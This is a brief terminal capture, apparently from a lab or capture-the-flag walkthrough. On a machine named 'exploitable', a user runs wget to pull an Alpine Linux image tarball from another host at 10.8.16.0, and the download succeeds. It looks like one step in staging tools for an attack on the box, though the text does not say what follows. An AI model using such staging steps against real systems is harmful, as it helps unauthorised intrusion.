 john@exploitable:~$ wget http://10.8.16.0:80/alpine-v3.13-x86_64-20210218_0139.t
ar.gz
--2025-04-16 00:53:01--  http://10.8.16.0/alpine-v3.13-x86_64-20210218_0139.tar.
gz
Connecting to 10.8.16.0:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64 100%[===================>]   3.11M  2.43MB/s    in 1.3s
2025-04-16 00:53:02 (2.43 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ sav
ed [3259593/3259593]
john@exploitable:~$